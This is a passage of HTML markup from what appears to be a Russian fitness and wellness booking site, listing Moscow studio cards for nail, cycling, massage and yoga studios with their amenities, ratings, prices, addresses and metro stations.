              <a href="/studioinfo/7254/tiffany-nails-m-universitet" data-name="TIFFANY NAILS" data-testid="studios-card-7254-title-link">TIFFANY NAILS</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-7254-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-7254-info">
                          <div class="studio-item__rating" data-testid="studios-card-7254-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(331 отзыв)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-7254-price">от&nbsp;1010&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-7254-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Строителей, 3" target="_blank" rel="noreferrer noopener" data-testid="studios-card-7254-address-link">улица Строителей, 3</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-7254-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-4"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Университет
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-7254-annotation">
              <div class="studio-item__annotation-prev">
                Сеть ногтевых студий 
              </div>
                          </div>
                    <a class="studio-item__link" data-name="TIFFANY NAILS" href="/studioinfo/7254/tiffany-nails-m-universitet" data-testid="studios-card-7254-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-3815">
        <div class="studio-item__labels" data-testid="studios-card-3815-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-3815-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="3815" data-testid="studios-card-3815-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/3815/rock-the-cycle-tsdm-m-lubyanka" data-name="Rock the Cycle ЦДМ" data-testid="studios-card-3815-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5956/3a0039bcf5.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5956/3a0039bcf5.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5956/bbb9d27e81.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5956/bbb9d27e81.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5956/d004fb8340.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5956/d004fb8340.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5956/5d9fa4487e.png" data-src="https://static.fitmost.ru/studio-description/gallery/5956/5d9fa4487e.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5956/f59692271a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5956/f59692271a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5956/e7dcf3cb30.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5956/e7dcf3cb30.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-3815-gallery-count">
              <span class="js-slider-count">1</span> из 6
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-3815-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-3815-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-3815-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-3815-content">
          <div class="studio-item__header" data-testid="studios-card-3815-header">
            <h2 class="studio-item__title" data-testid="studios-card-3815-title">
              <a href="/studioinfo/3815/rock-the-cycle-tsdm-m-lubyanka" data-name="Rock the Cycle ЦДМ" data-testid="studios-card-3815-title-link">Rock the Cycle ЦДМ</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-3815-amenities">
              <div class="facilities-list">
        
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-3815-info">
                          <div class="studio-item__rating" data-testid="studios-card-3815-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(4 145 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-3815-price">от&nbsp;1390&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-3815-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Театральный проезд, 5с1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-3815-address-link">Театральный проезд, 5с1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-3815-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-4"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Лубянка
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-3815-annotation">
              <div class="studio-item__annotation-prev">
                Сеть фитнес-студий интенсивных тренировок Rock the Cycle. Здесь вас ждут драйвовые тренеры, энергичная музыка и заряд эмоций на весь день! За 45 минут
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Сеть фитнес-студий интенсивных тренировок Rock the Cycle. Здесь вас ждут драйвовые тренеры, энергичная музыка и заряд эмоций на весь день! За 45 минут тренировки вы сожжете до 800 калорий, прокачаете выносливость и поймете, что можете больше, чем думали.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Rock the Cycle ЦДМ" href="/studioinfo/3815/rock-the-cycle-tsdm-m-lubyanka" data-testid="studios-card-3815-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-559">
        <div class="studio-item__labels" data-testid="studios-card-559-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-559-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="559" data-testid="studios-card-559-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/559/5-element-m-delovoy-tsentr-solntsevskaya-liniya" data-name="5 Элемент" data-testid="studios-card-559-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/539/4293a50251.png" data-src="https://static.fitmost.ru/studio-description/gallery/539/4293a50251.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/539/cb4d788873.png" data-src="https://static.fitmost.ru/studio-description/gallery/539/cb4d788873.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/539/8334b19f98.png" data-src="https://static.fitmost.ru/studio-description/gallery/539/8334b19f98.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/539/353f6ad4e9.png" data-src="https://static.fitmost.ru/studio-description/gallery/539/353f6ad4e9.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/539/bc3b0ab4fa.png" data-src="https://static.fitmost.ru/studio-description/gallery/539/bc3b0ab4fa.png" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-559-gallery-count">
              <span class="js-slider-count">1</span> из 5
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-559-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-559-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-559-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-559-content">
          <div class="studio-item__header" data-testid="studios-card-559-header">
            <h2 class="studio-item__title" data-testid="studios-card-559-title">
              <a href="/studioinfo/559/5-element-m-delovoy-tsentr-solntsevskaya-liniya" data-name="5 Элемент" data-testid="studios-card-559-title-link">5 Элемент</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-559-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-559-info">
                          <div class="studio-item__rating" data-testid="studios-card-559-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(3 048 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-559-price">от&nbsp;1030&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-559-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Пресненская наб., 2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-559-address-link">Пресненская наб., 2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-559-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-17"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Деловой центр (Солнцевская линия)
          </div>
                    <a class="studio-item__link" data-name="5 Элемент" href="/studioinfo/559/5-element-m-delovoy-tsentr-solntsevskaya-liniya" data-testid="studios-card-559-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-8826">
        <div class="studio-item__labels" data-testid="studios-card-8826-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-8826-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="8826" data-testid="studios-card-8826-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/8826/balance-me-m-okhotnyy-ryad" data-name="Balance Me" data-testid="studios-card-8826-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/10985/5d4f1d54b2.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/10985/5d4f1d54b2.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/10985/1777c787a4.png" data-src="https://static.fitmost.ru/studio-description/gallery/10985/1777c787a4.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/10985/1ae6e51444.png" data-src="https://static.fitmost.ru/studio-description/gallery/10985/1ae6e51444.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/10985/c8be77d5f4.png" data-src="https://static.fitmost.ru/studio-description/gallery/10985/c8be77d5f4.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/10985/457bc2a646.png" data-src="https://static.fitmost.ru/studio-description/gallery/10985/457bc2a646.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/10985/295029ff37.png" data-src="https://static.fitmost.ru/studio-description/gallery/10985/295029ff37.png" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-8826-gallery-count">
              <span class="js-slider-count">1</span> из 6
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-8826-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-8826-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-8826-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-8826-content">
          <div class="studio-item__header" data-testid="studios-card-8826-header">
            <h2 class="studio-item__title" data-testid="studios-card-8826-title">
              <a href="/studioinfo/8826/balance-me-m-okhotnyy-ryad" data-name="Balance Me" data-testid="studios-card-8826-title-link">Balance Me</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-8826-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-8826-info">
                          <div class="studio-item__rating" data-testid="studios-card-8826-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(74 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-8826-price">от&nbsp;2000&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-8826-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Тверская улица, 6с5" target="_blank" rel="noreferrer noopener" data-testid="studios-card-8826-address-link">Тверская улица, 6с5</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-8826-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-4"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Охотный Ряд
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-8826-annotation">
              <div class="studio-item__annotation-prev">
                Массажный салон «Balance Me» — это оазис спокойствия и гармонии, где каждый посетитель может найти умиротворение и восстановление.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Balance Me" href="/studioinfo/8826/balance-me-m-okhotnyy-ryad" data-testid="studios-card-8826-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-7614">
        <div class="studio-item__labels" data-testid="studios-card-7614-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-7614-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="7614" data-testid="studios-card-7614-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/7614/yoga-space-m-turgenevskaya" data-name="Yoga Space" data-testid="studios-card-7614-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/b484ac9d85.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/b484ac9d85.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/e9bffd4ecc.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/e9bffd4ecc.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/9fbf533ddf.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/9fbf533ddf.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/6f54b17c3e.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/6f54b17c3e.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/08abf84d67.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/08abf84d67.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/6d41e47e27.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/6d41e47e27.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/607647d70d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/607647d70d.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-7614-gallery-count">
              <span class="js-slider-count">1</span> из 7
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-7614-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-7614-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-7614-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-7614-content">
          <div class="studio-item__header" data-testid="studios-card-7614-header">
            <h2 class="studio-item__title" data-testid="studios-card-7614-title">
              <a href="/studioinfo/7614/yoga-space-m-turgenevskaya" data-name="Yoga Space" data-testid="studios-card-7614-title-link">Yoga Space</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-7614-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-7614-info">
                          <div class="studio-item__rating" data-testid="studios-card-7614-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(1 365 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-7614-price">от&nbsp;1480&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-7614-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Мясницкая улица, 24/7с1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-7614-address-link">Мясницкая улица, 24/7с1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-7614-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-3"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Тургеневская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-7614-annotation">
              <div class="studio-item__annotation-prev">
                Сеть студий йоги в Москве. Здесь проводят занятия по традиционным направлениям йоги, включая Хатха, Аштанга, Виньяса и другие. В каждой студии есть вс
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Сеть студий йоги в Москве. Здесь проводят занятия по традиционным направлениям йоги, включая Хатха, Аштанга, Виньяса и другие. В каждой студии есть все необходимое для практики: качественные коврики, блоки, пледы, а также удобные душевые и фен для вашего удобства. В студии также предоставляют свежие полотенца и средства для ухода за телом и волосами, чтобы после занятия вы могли почувствовать себя свежими и восстановленными.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Yoga Space" href="/studioinfo/7614/yoga-space-m-turgenevskaya" data-testid="studios-card-7614-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-11232">
        <div class="studio-item__labels" data-testid="studios-card-11232-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-11232-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="11232" data-testid="studios-card-11232-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/11232/partiya-m-dinamo" data-name="ПАРТИЯ" data-testid="studios-card-11232-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13379/6a1dbca731.webp" data-src="https://static.fitmost.ru/studio-description/gallery/13379/6a1dbca731.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13379/fe46391422.webp" data-src="https://static.fitmost.ru/studio-description/gallery/13379/fe46391422.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13379/9aa402c2e0.webp" data-src="https://static.fitmost.ru/studio-description/gallery/13379/9aa402c2e0.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13379/41fa6567f2.webp" data-src="https://static.fitmost.ru/studio-description/gallery/13379/41fa6567f2.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13379/767ed9f7f2.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/13379/767ed9f7f2.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13379/fbf3139199.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/13379/fbf3139199.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13379/d577a4e218.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/13379/d577a4e218.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13379/560f51a83d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/13379/560f51a83d.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13379/363a28a32b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/13379/363a28a32b.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-11232-gallery-count">
              <span class="js-slider-count">1</span> из 9
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-11232-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-11232-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-11232-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-11232-content">
          <div class="studio-item__header" data-testid="studios-card-11232-header">
            <h2 class="studio-item__title" data-testid="studios-card-11232-title">
